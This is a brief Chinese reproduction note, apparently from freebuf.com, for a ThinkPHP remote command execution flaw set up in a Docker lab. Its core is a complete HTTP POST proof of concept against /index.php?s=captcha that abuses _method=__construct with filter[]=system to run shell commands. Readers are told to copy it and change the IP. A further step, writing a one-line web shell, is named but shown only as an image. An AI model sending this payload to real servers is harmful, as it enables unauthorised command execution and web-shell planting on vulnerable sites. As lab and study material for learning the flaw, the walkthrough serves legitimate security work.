一、使用docker搭建环境
docker安装及搭建环境教程:https://www.freebuf.com/sectool/252257.html
访问页面 
二、漏洞利用

1、执行命令poc (复制所有代码改ip)
POST /index.php?s=captcha HTTP/1.1 Host: 192.168.220.141:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 Content-Length: 73 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
执行了命令pwd

2、写一句话

来源:freebuf.com 2020-11-11 14:37:12 by: cloudcoll
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧
























请登录后发表评论
注册